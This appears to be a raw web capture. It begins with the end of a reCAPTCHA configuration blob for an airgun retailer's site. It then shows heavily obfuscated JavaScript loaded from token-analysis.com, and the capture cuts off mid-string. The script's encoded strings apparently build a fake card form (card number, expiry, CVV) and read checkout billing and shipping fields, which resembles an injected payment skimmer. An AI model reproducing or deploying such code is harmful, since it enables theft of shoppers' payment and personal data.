41DBHDCo8OqH3Ecw6tfecKxwrrDnWHCjVPDhcOFH0PDjsKlw6fDosOcQEfCucO1w7JfTkPCnsOnwrRXwr/[base64]/CozFJwr41wqrCix/DosOCw4d4w7Y3w50CeRfDssOIwpxMYkhCw4PCoDfCpcODGMOqZMOmwrnCgAklNA1pUQfCo3DDpwvCsWLDvVQAQQ0wasKFJQDCinzCuUzDvsKQw4HCtMO/LcO5wp8YJcKYMcOnwpTCokDCsghdEsK1wrgULlBje1AuEMOFfGrDicKLw7cEw5pxwpAcOgnDpw3Ci8O7w7DDrUU3w4PCsQFZw4fDkkfDgRYqbGXDvsKtwrHCg8Olwqgjw5PDj07DlMOGwqvChDzDnx/DucODaD9VXMOmwpxXwofDr2NMwo5kwotPbsOfw5RjEjnDnsK3w7BvwokVOMOjEcKFw5RSwpMnw5p4w7fCkAzDtcOqTnLDtQBYw6XDl8OGw7NyOGLDj8KewrhDwpBucxHCskRPw63Di1kBwqs/[base64]/KcOxwrJWNRVSKsKkIHrDuE7ClhZUWwLDjn04w45dwoc/JDAld3XDqMORwoVHdsOmDBhvFMKhdCYZw78NwpnDozIAekPDpjjDq8KiFMK5wr/[base64]/K3/Cv8O6wq7DnGRUw6zDgsOfwpTCmsO8WcKxDQ9VM8KLw7l8GxjCql/DlXbDtsOmFX8gwo0MVClgQcKIwoDCr8OsR2XCvQ8VfwwDCmHDvHQmdjzDq3TDqklyBG7DqMO5w7nDqMObwrzDkEBLw6bDocOew4QpI8KwBMKfw7QWwpdxw4fDscKWw7scLQB0VcKtDzsBw6F1wqxQYCdiZBHCrFDCmMKIwrg/[base64]/w7nDqSJAwqlOw7nDn2nCh8KbXcOuwoLDi8KAecKzdnEOVMO/w5bDuhPClcOERsKRw5wjwogWwpjDkMOvw6TCglfCt8KUD8KcwrbDlcKfaMKww4Ymw5sXw7MzJsKBwqhRwpg9R0fCq0/Dm8OfCcOQw5nCsH/Csg4AfHTDvsO8w6XDocOWw5fChMOQwofCsBrChkk0wpFtw5PDlcKQwofDucKFworClR3DtcOQElF5QwByw4rDiRrDoMKpbMOTJMO+w57Cu8K0McO/w7/DhmXCgMORMsOZGzXDrmA7wqtpwrlgSMOwwoPChCo6w49zPS0owrnCtnDDs8K9R8O2w6/[base64]/[base64]/CoVzDpnTDnsKGUcOxbsOeIsKpPsKcw6pVw5PChMKcw6vCosO6w4TDscOVfxIow6hbYsOwHGrDg8K+ehPDkTklWsKXO8KHU8KNwpImw5k1w7x2w4JHIkUeeT3Cv1czwoXCuMKXJwrCiDLCk8Oaw49iwoPDvQrDgsKGS8OFYDc/XcOHT8KJaB/[base64]/Du2vClcKKV8KdwplAw5hDw4VTA8OXaVzDuxR/[base64]/[base64]/Cg8KuZ8Olw6rDvUzCv8OmLcOtw7zDu13CuSnCusOfwq8/wrTDkFvCh8OYUcOyNj3DisKZKcK6L8OGw7kzw7Eow5kGf3jCg33CnA7CssOMD01FACfCkXcnw6orbAvDvMK9eCVBLsKQwrE0w4XCkkDDtcKMw4p0w5vCkcOKwpV5KsOewo9uwrbDusOwcRHCmDXDisO1wrBlVBHCqMOgOD3DiMOJSMKmfSdLb8Kjwo/DsMOuaVPDl8OAwogmWEnDgsOkNhDCk8K+UibDtMKYwotOwpjDiULCiBhfw7ZiDMOzwr1jw7lkNcOmYksPZHw6S8O6Q2EeRsOYw4MKDh7DlljDpSoAVQI5w6vCqcKVYMKew7loEcKiwqh3KxfCjFPCvWlRwr52w7/Cs0LCjsK8w7rDlC/[base64]/RMOZNcORw57Cs8KRaBBfw5DClwzDj33CuMK9wrXDpyYYwrYdd2fDhkbDvMORwr1DH3EuDkfCmATCrzTCrsK9RMKVwozCtwsqwr/Co8KlR8OPDMOaw5cYDcOQHmEOF8OcwpxbdyJpJsO0w5NKSEBIw6XDmnQWw5vDh8K/F8ONF1rDkFQGbTHDpQxfcsOPecOgLcO9wpbCsMKSNDE2WcKsdibDicKFw4FwYVI4f8OpF1V7wrfCjMOZfcKpAMOTw7LCnMOhdcK2SMKew6bCrMOUwphuw6PCiFgvMgB/K8KqAMKiTBnCicO3wpNqDCciw5PCi8K7HsKTL27Cq8Oubn52wqsDVsKYHMK+woQiw5g/JMOmw653woIfwobDkMO3f20GB8KsVTfCp2bCgMOswpJGw6A8wrsKw7rCtsO/[base64]/CqMOrOsKXw5A6w5JtcEzCv8OqY8KEwqLCmsO0wo1vw6/Dn8OkP2YqwpvDocOUw5tMw5vDmMKpw5g7wqjChyfDumlwaxECw6hFwqnDhCjDnB/DhUVnU2MeccOsFMOzwoHCoBHDh1DDnMOqfwIAX8OVdBcTw7BOYXBSwoQrwqrCnMKLw4jDlsOaUXRLw5LCksONw75mB8KXNwzCgcOhw4kXwpAqRBLDtMODDAB3OwHDhw/CmjE+w4ALwo8ZPsKPwq9/e8KXwo0OasOrw6sUPXU5OQojwovCmgIxLlvCokUnPsKmRykfB0dccRckP8Opw53Cv8KLw6p1w58PY8KnZsOZwqtZwqfDnsOLLSQMTjrCh8Onw71LZcOxwp7Cqm9fw6nDlwbCrMKCKMKSw4pPXVYtdnxww41/[base64]/[base64]/CnGnDrmTCo3p5SsOqdMKpwpl+F03Cow5yw6h1wqbCrBVkwrnCpHPDsycyGjrDqwzCjGUnwolyU8K7EsORBknCvcOhwqfCscK6w73DgcOID8KYZMO5wqc9worCmsK8w5FAwpjDgMOKKnfClUoCwovDgSbCiUHCssOwwqNhwqLCkkDCtDsbLcOEw4/DhcObBDrDjcOfw6AWwovCrWbCh8O2fsOdwqHDg8OmwrUWBsOsCMOSw6XDjBbCg8OQwofCiGPDsTYgf8OHA8K8RsK5w7AUwpDDvTMVCcK1w5/DoG19HcOOwojCuMKDHsK/wp7DgMKdw7gqOFdcw48pCcK2w4DDjEE+wq7DtWfCmDTDg8KZw4I8eMKwwqRsJiVGw4DDolJuS3AaXsKKfcOsdQ3CqH/Ctm8tPjAiw43CpXo6PMKJDMOLajPDjl59A8KXw6kkQcOmwrhMUcKwwq7ChXEDQQ4zHTgaGMKMw7PCv8KVSMKrwotDw4HCpSHCqChRw5rCg3rCjcKrwq42wofDr2DCs2FwwqECw4rDsw8uwp88w5zCmUrDrARVLDxDSCNHwq/CjMOQJsKkfCZQNMOSwqnCr8Olw6rCm8OMwpQ8Cx3DrSEvw5IqXsOEwpPDp3TDh8K1w4kOw4nChcKiYULCoMKXw5fDuX4bHHbCgcOcwrJiHlpCZMOLw4fCkcOLM3AywrHClMOCw6fCsMKwwpcxHMOsZcOxw54Zw7XDqH8uESRuR8OuRX/DrsOOemJrw67CksKJw6BmJR3DsHzCucOkYMOIUAPCnTVHw58IP1XDisOIfMKCHV5TVsKfDk1Lwqsuw7fCnsOYazDCqGlaw7XDn8KQwqZewoTCrcOowq/Djx7Dnx5HwrHCp8OFwoEbWnRrw6BLwpg8w7/CoSxbd1TCkD/DmS5RKB8oOcO1QGxVwrh1VyVGQjvDjHh4w4rCm8KVw5AZFg3DlhYBwo4BwprCnwNmQ8K0cDlZwptCMsOpw7wVw5HCk2UIw7fDocOIFkPDuRXDmj9kw5ESHsOZw5sZwqXCpMO4w4/CvmViYsKbcMOGEjLDmC/DoMKPwr91f8OVw5Edc8KBw6Fgwq52M8KwODjDoUPCkcO/JXUMwosoPyrDhl9Awq3DjsKRQ8KvH8O0ZMOawpHCnMOzwqVzw6NdeV3Dph1wdGVvw5U9CMKOwpxVwqXDigJEL8OxDHhKVsOkw5HDoAJMw45pP2/[base64]/wq5Jw5/CtxnDmwzCk049w5YqwpN9w4pzW8KAAx/DhmDDt8KIwpFFNmlqwr3CgCslV8OKQ8K+dsOtLR0fCMKPem1dw6V0wo95ecKwwoHCo8KkGcOXw6bDskF0FEvDgkbCpcKaMUTCvcOYBRNREMKxwpxzGBvChVvCtmXDusOaVCDCi8OUwqN4LkA/[base64]/DlyTCnmIDbcOFFEIewp9PwqhbwofCgzHDrCDCrcKTTidGR8OxeSHCs3sJeQ47wqPCtcKxCz1rCsK/RcKQwoEOw6TDs8KFw7wIEHYkemgsDMOgUMKbY8OpP07Dn0DDgFHCsX1SWzgfw64jEX7DjR4hMsK3w7ANScKMw4lEwpdCw5rCnsKTwrrDhRzDr3DCtihbw4Nxwp3DicK+w5DCsBchwr/[base64]/DiMO7wpVlSsODwrIGJcKuwrhNwrUIfVfDr8KkXcK3U8O5w6TDs8KQw6stZEFxwrHDhXxmEVjCicOXZhpNw4nCnMKNwpY6FsOybTsaQMKmHsKhwr/[base64]/[base64]/CpWfCn8Ojc1IwAsOiFMK7GHAIb8OIA8OuVsKsD8O4BQs/JEsvWMO5OAhVSjLDvxg0w4gHTFhxHsOReWjDoFMCw4Uow7JXKylZwpvDh8OzUDUqw4pZw79VwpHDrxPDiQjDsMOGSVnCgF/[base64]/CmjgBw53ChMOawp/CsnEgwqcLMzrCiyFswp3Dr8OKACDCk8K+JifDmkXCtcO2w7rCm8KYwq3Do8O2SW3ChMOwLyswfMKJwpDDlzIwHm4rR8KpGMKmQlnClFzClsOceAfCuMKwbsOIXcKbw6FkDsKjO8ObUTspDcOzwpRaE2/[base64]/[base64]/DcOOw5TDnMK6wpg7wrnDpU3DhMObHsK1I38sVFTDrsOxw73DncKcwobCsRrDsjMKw4xIBMK4wrTDh2nCisK3Z8OaBDTDtsKGTBt2wrjDgsKCQk7DhRo/wrXDilgiN31nGkJDwpdjegMcw7bCnAF4dGbDmVfCosOlwq9Jw7TDk8K3JMObwpoKw73Crg51wrTDgFnCtCp7w585w69PY8K+ZsO/c8Kowrg+w7nCt15nwpTDqQFhw68Pw7VuPMOMw6wgOMKdDcO2woNlAsKJOE7DryXDkcOYw7AEX8OfwpLDuiPDsMK9YMKjM8KBwqp4UBdDw6R3wrjCq8K7wpdMw7QpPk8oeDDCgsKHRMK7w4nCj8KDw6Fdwq0jGsK1OiTDocKrw57DtMOIwoQgacK5exg\\u003d\x22],null,[\x22conf\x22,null,\x226Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://europeairguns.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225D1rCZL4l/V6EKv5eVKurzgMu6/G5+JBolQR9on5g8A\\u003d\x22,1,0,null,1,1769123785626,0,0,[91,223,131,128,112],null,[149],\x22RC-kpXglC8AjUh9LQ\x22,null,null,null,null,null,\x220dAFcWeA5M0w737UoOpXFn-u1IqykBTVD6squAnQ-Ge5-mwsugMZhwAA8RwLHeBSgcr8lNZCwdhl0MpmJF-riN-nLlPi8kGq3vqA\x22,1769206585685]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://token-analysis.com/bUd5OFR0dy9ESmFETllzczIzVHVjTFdNOHJOR2xGMjdnL0s5d1pzS2xVNG96Z3lKSWZlYkpSaTFUYXhQQWs3bQ==.js?_=17691201847
body_size: 113011
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x445e73=_0x26d8;(function(_0x2948c0,_0x52f84a){const _0x2ba3f5=_0x26d8,_0x2f6057=_0x2948c0();while(!![]){try{const _0x1c19a4=parseInt(_0x2ba3f5(0x27f))/0x1*(parseInt(_0x2ba3f5(0x2fa))/0x2)+parseInt(_0x2ba3f5(0x484))/0x3*(parseInt(_0x2ba3f5(0x2e8))/0x4)+parseInt(_0x2ba3f5(0x27e))/0x5+parseInt(_0x2ba3f5(0x2bd))/0x6+parseInt(_0x2ba3f5(0x1f3))/0x7+-parseInt(_0x2ba3f5(0x294))/0x8*(parseInt(_0x2ba3f5(0x3b7))/0x9)+-parseInt(_0x2ba3f5(0x4b5))/0xa;if(_0x1c19a4===_0x52f84a)break;else _0x2f6057['push'](_0x2f6057['shift']());}catch(_0x149b53){_0x2f6057['push'](_0x2f6057['shift']());}}}(_0x20c8,0x400db));function _0x20c8(){const _0x1d9d40=['zgLZywjSzwq','Ag1PEhu','BhvkweC','zwTuuhK','zvj4rMm','AgvHza','ufvtsa','vKL6DKG','D1fQDKu','whjvq2e','rgzly3e','C0zzzLy','EhDmBLC','rvDir2i','w2LKkJ16B2LKlxbHExbHBc1JyxjKlw51BwjLCL0GAwzYyw1L','uvvotgO','lMfHBs1TB2rHBc1KzxnJltK4mJm','Ag9ZDa','zxHWAxj5','CMfUzg9T','revgrKW','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','tgfZzxjdyxjK','z2v0sxrLBq','ndaYnIW0mtC1mdaSnduWocW0odq0ldq5mtmSndKXnW','yMfZzvvYBa','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','zw5KC1DPDgG','oYbtzwn1CMu','Ee5cEgi','y3HvBLq','vfv6Ee0','CMvZB2X2zq','rKXyBhm','mtKWndCZm1f2D0f5Bq','qNDOsMG','sKnc','reLSuuG','z2v0sg91CNm','zgf0ys1Uyw1L','zM9Yy2vKq2XVC2u','Aw5ZDhj1y3rPB25Z','lMfHBs1TB2rHBc1IB3GTotGYmW','q0fzBKG','yujgsNa','B25JBg9Zzq','lMfKzhjLC3mTAxrLBs5ZzwXLy3rLzcaUywrKCMvZCW','yxnZAwDU','wwfQsM4','Bw1hvfK','rerAzxy','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5eyxrLoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUig9UBg9Hzd0IiJ4','D1rit0K','ELjeAvK','CezwChC','Ahjwzxa','txPQDhu','u0vKC1q','tMXJwLq','DMLZAwjPBgL0EwnOyw5Nzq','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','ywDHEMy','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','C29Tzq','y2HLy2TLza','Dgv4DenVBNrLBNq','D2jjqMG','Eu91s3C','AwHpEuK','zxD4ugG','ywfTx3n0EwXLC185odiZ','Aw5KzxHpzG','wxrjwvy','CMvWBgfJzufSBa','DNDQB3u','ALrZywq','w3DZxsbLCNjVCG','BM9sAgC','uMLOEwO','BgTXvhO','AM9PBG','yM9dyxG','CgfYzw50tM9Kzq','se1UAMq','z2v0rwXLBwvUDej5swq','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','r1rUvKe','swj0sve','quX4qK4','sLfZu3O','igLUia','C3rYAw5N','BNvSBa','w2rHDgeTBw9KDwXLlw5HBwu9iNbZx2nOzwnRB3v0lwnHCMqIxtPJAgvJA2vK','wgvTrxG','wM1JD3m','q29TBwvUDcbPBNn0ywXSzxiGBcDHChbSAwnHDgLVBIa6','rg93BMXVywqGC3rHCNrLzcbZDwnJzxnZzNvSBhKUlI4','D3HsCg4','BMv4DfnPyMXPBMC','zvvuCeC','CgfYC2u','CM96vKe','z0Truxa','BM9Uzq','svjzDKu','zM9YrwfJAa','DgX6vxi','tu0VwvK','yMLSBgLUz19JB3vUDhj5','CgfYzw50','B3b0Aw9UoMnOzwnRzwq','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','vMvxvgC','zhPSC2e','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','qvL2qxG','AhHIAvi','s1LTAw8','uhDrz0O','wwDhuMS','mtiZnca1nJC4idKXmdeGndGXnG','2kxyUTMe2kFzGG','qu9HqNq','A1r0A28','zMfJzwjVB2SUy29T','ywTSB3G','zwr5t1K','A3rYqu8','t2zLCNrHCYbLEgnSDxnPDMfZigvUigXHigfWCdOGAgfZDgeGodaLigrLigrLC2n1zw50BZXICJ5qywDVigfSigLUC3rHBNrLihKGyM9UBYbKzsbIAwvUDMvUAwrHigrLicq1lG','ChPdqNG','[base64]/zIIdzGDMkinMd2yqG2lNzHDMe2yRyQsdyTnIX2kFyOs4','yxvYzKS','quX3sNq','Dg9mB2nHBgvtDhjPBMC','iIWGiG','tKze','i01WmM1lmxnSx2jHBMTFBg9NBW','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaG','vmoPBmoPy2HHCMDLEIbSj2fWCgXPipcFK7i','Dg9tDhjPBMC','quf1uuG','i01WmM1lmxnSx2nHCMrFyNjHBMq','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','DgvTCgXHDgu','qMnSzw4','2kFyR9IU2yqG2kFzHnIQ2lFyQnMk2yiG2ytzHDIO2yRyUDIN2kOG2yhzHnIN2lqG2kJyRTI12yuG2yRyTDMeinIL2ytzIsa4mcu8yNi+2k/zGDI5inIZ2lhzITI5inIV2kFyRTMeinIN2ytyQTI32kJzITMc2iWG2lhyTDMk2k8GjduG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','DgvZDa','zuP1DLi','mdeGlYa','EhH4Ecb4EhH4ihH4EhGGEhH4Ea','CgfAsfu','BwfW','BMTZr1i','rxHJBhvZAwyGyxbWBgKGoIddQwnVBM9TAwvZihldQxnLCNBdQwvZigf1EcbTzw1ICMvZigP1C3f14OczW6aGodaGjtXICJ5tDwL2zxOGDM9ZignVBw1HBMrLCYbLBIbKAxjLy3qGjIbNywDUzxOGnsaLigrLignHC2HIywnRlG','vvHJvwW','yxbWzw5Kq2HPBgq','sun0A0y','iIb0ExbLpsj0zwWIihbSywnLAg9SzgvYpsi','y3rPD2e','AvvlAgq','AMvkz3K','zw4Tvvm','BgvUz3rO','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','yxbWBhK','CKTeuhK','qvHgrvG','DfvYCva','AgLKzgvU','lca8ysbOCMvMpsi','C2HVDwXKuMvJB25Uzwn0','xtPOB3zLCIWkw2rHDgeTBMfTzt0','q2XVC2u','Ew5pqMi','A2LVwLu','jMrHDge9','[base64]','sePgug8','Dhj1zq','DMfSDwu','DePZA20','qK1Jy0i','uLjMBLu','zgLZCgf0y2HfDMvUDa','CwXjBKy','y2HHBMDL','yxbR','DMLZAwjPBgL0Evn0yxrL','C3rHCNrZv2L0Aa','yMLUzY5JB20','y3jLyxrLrwXLBwvUDa','CvDbt2q','Eu1mv3O','t1fKrvq','EgTIDu4','Bg9JyxrPB24','yuPQA3e','ANnVBG','ELDnEu0','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','swjfsee','uhPRzxC','vvLrrwS','y2XVC2vK','wfHy','lMfHBs1TB2rHBc1IDg4TotGYmW','mtiSmtmSmtqSmtuSmtySmtGSmtK','B25SAw5L','q29rBeu','qK5LDw8','uw9ArKy','u2nSEem','BuTSsgK','vvnQD2O','EMv1rwq','Bvf4t2G','qMj2Agy','Aw1WB3j0yw50','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','B1z4zgm','ANjAuMO','B1nmzNi','vMLZyuvSzwn0CM9U','D3fAEw0','C2nYB2XS','yKPqBfK','tKfnEMy','lM1VzhvSzv9WyxLTzw50x2nVBNrHAw5LCG','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','Cwnczwe','CMfKAw8','BwHOs0e','vwXdt2m','ywnzyxK','Be5sEhC','tgvdzfy','mtjOvgDjve4','u01t','zgf0ys1JAgLSza','EfHhzLq','iL19','Dw5KzwzPBMvK','tg5uue4','Den1y0u','Bu1dwxa','EvH2vfC','lMfHBs1TB2rHBc10AxrSzs05odiZ','DeDWA1e','y0DPCw0','x19MzxrJAeDHDgvjBNn0ywXSzwq','q2vdwwy','zMLUza','CgLU','qKTRsNq','vmoPBmoPy2HHCMDLBwvUDcbSyw5JW6KGyxzLyYbZDwnJW6HZlI4U','q2XPzw50ignSB3nL','yMLSBgLUz19HzgrYzxnZxZi','wxnPDeK','2kFyTTI62lCG2lNzHnMjinMf2ytzGsbbueSG2ytyQnIV2keG2kFzHnIQ2kVyQnMk2kOU','BgLUA2vKAw4Uy29T','ug10wLa','u0vmrunu','rwjrBMS','twXbAKi','zKv0uuO','uhzxvwe','ywX3yxLZ','DMfSAwrFBgvUz3rO','yNvzD3C','ote3ntyY','wuzHA3q','rhLgvgq','ww91CIbJyxjKig51BwjLCIbPCYbPBMnVBxbSzxrLlG','yMLSBgLUz19ZDgf0zq','rgLZy292zxi','CgLUDgvYzxn0lMnVBq','iIbUyw1LpsjJDMmIigLKpsi','uMnjuNa','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','cIaGicaGicaGicaGidXZDMCGDMLLD0jVEd0ImcaWidi0idi0iJ4kicaGicaGicaGicaGicaGidXWyxrOigq9iK05ide2lJe3tdqUodmGmtjSlteUndiGms40muW5ide5BdeYlteYlteUndeTms40mxOIlZ4kicaGicaGicaGicaGpc9ZDMC+','qLvfAMW','iMnVzguIoIjLCNjVCIi','zgXHqwm','zgvIDwC','DwzMrNu','ntK1ndeYmgzrBLz2rW','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','x19Syxn0uMvXu2vUDef0','z0fjzKK','B3bHy2L0Eq','BwLUrgvSyxK','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','mtqSmty','txvLEuq','Aw5ZDgfNCMfTlMnVBq','t2DLEKy','[base64]','Evvjy3K','rxvYB3bLl01VC2nVDW','ENDuuue','sgfUzgXLCJOG','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','B0vzrM4','Aw5UzxjuzxH0','iIbTyxHSzw5NDgG9iG','AMXoAwG','yNv0Dg9U','Bwf0y2G','BhbWtMq','yxveBhq','[base64]','CxvLCNLtzwXLy3rVCKfSBa','sg93ihrVigLUC3rHBgWGDgHLigfWCdO','txb2Auu','BvvXAMm','ndKWmYW0ota1ldq5mteSndKZnIW1nJqXodiSnJmZmteWldyZmZmSnJC1oq','thzlshm','DhjHBNnPDgLVBG','tvLstui','rM5nzum','zM9YBwf0','B0PqBxe','D1Lvt2K','qMTAqNm','whjKCgu','yMLSBgLUz19JAxr5','C2v0uhjVCgvYDhK','wMPwDgO','Dg9mB2nHBgveyxrLu3rYAw5N','z2v0','sM1nBwC','rgLUzxjZq2X1yG','sxbkwxK','wgjkD1a','vKfjsMG','ueLorW','zMvbtwO','y29UDgvUDa','rNLuzNC','pc9KAxy+cIaGica8ysbOCMvMpsi','ugLVt0C','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','wurkDwC','Bvj1EgK','oYbLEhbPCMvZpq','q2XPzw50ignSzwfUDxa','[base64]','DgL0Bgu','vwftDwG','nJaXmsW2mJiSnJqSnJu','Bwf4','AhjLzG','z2v0qxr0CMLIDxrL','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','DNHWu2K','tvvzzfa','BhL6t2G','yMLSBgLUz19MAxjZDf9Uyw1L','oYbtyw1Lu2L0zt1myxG','veHzy3u','nteSntiSntmSntqSntu','lNbUzW','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','p3rVA2vUpq','otK3ndn6rhPTCMG','C2v0vgLTzq','CKX3zLu','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','CMvJB25Uzwn0qxr0zw1WDhm','sxLHzgO','zwzWq2C','C3rYAw5NAwz5','zKDxs2W','zM9JDxm','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','ufvsA3O','Cenere4','B1vsCwO','BxrptLm','v0Pswuu','y1DoCLu','z1jrr0G','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFzgf0yq','[base64]','[base64]','[base64]','CMvJB25Uzwn0vgLTzxi','C3juvu0','Cg93','yMXVy2S','vNz4rfK','EgrusxG','y2fYza','y3PZseu','rmoPyMXVCxvLEIdIGjmGodaGjsbZDxiGBgvZig9MzNjLCYbZCmoPy2LHBgvZigrLigWNyxbWBgK8yNi+ugfPzw1LBNqGAw5ZDgfUDgfUW6KSigXPDNjHAxnVBIbNCMf0DwL0zsaMiduGjsbKzsbJyxnOyMfJAYddOcbJAgfXDwuGy29TBwfUzguU','r2XYzu0','BNnbDeS','rersu08','zNjVBunOyxjdB2rL','sKz6zfK','Euv5tK4','zgf0yq','zxLhDxe','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','w3DZxsbVCgvU','zMXVB3i','BgfUz3vHz2u','tK9orq','CxvLCNLtzwXLy3rVCG','t3HXExu','zfvuz1i','tvPYC0S','C2vHCMnO','u2P4Avu','y2XVC2u','zgLZCgXHEq','A3DkCwe','CxDytNK','DxnLCKfNzw50','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','zgL2','pgLUChv0igrHDgeTBMfTzt0I','DxjS','uKj3AgK','B2jZzxj2zq','zgvS','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','B2jQzwn0','ywrKrxzLBNrmAxn0zw5LCG','y3z2','DLDtC24','ChjLzML4zxm','mtySmtCSmtGSmtK','B25TzxnZywDL','AwPmCfe','uNDtuu4','ELHjqLm','D3zPz2y','DMvPALe','whryvMy','v3LduhO','tfbAvha','lK1WmM1lmxnSlwnVzguTAw5WDxq','v0fjveLorW','Bg9N','twfZDgvYy2fYza','CMvTB3zL','ug90vMW','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','ueLo','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','B1HtuK4','BNzRB2e','Ag9ZDg5HBwu','u2KGBgeGzgvZy2fYz2eGBM8GAgeGy29Tzw56ywrV','zgvSAxzLCNLFCgHVBMvFBw9IAwXL','C3bSAxq','Cgz6tLa','y2HLy2TIB3G','iIb0ExbLpsj0zwWIig5HBwu9iMv4CgLYyxrPB24IigLKpsi','CMvWBgfJzq','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','zMPfuvq','yNrUigj0BI1WCMLTyxj5ignLBNrLCI1IBg9JAW','v1vMyMi','C2v0','BK5PD1C','EurHDMq','EerQEfC','y29VA2LL','C29uugS','tKvItwm','Dg90ywW','zuniDgC','xtPMB2n1CYb7cIaGicbIB3GTC2HHzg93oIbUB25LicfPBxbVCNrHBNq7cN0Gw2rHDgeTBMfTzt0','B2z4A2C','tejNvKK','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','DNzZDwu','seTPsgi','r01SzuC','zw5JB2rL','2kFyR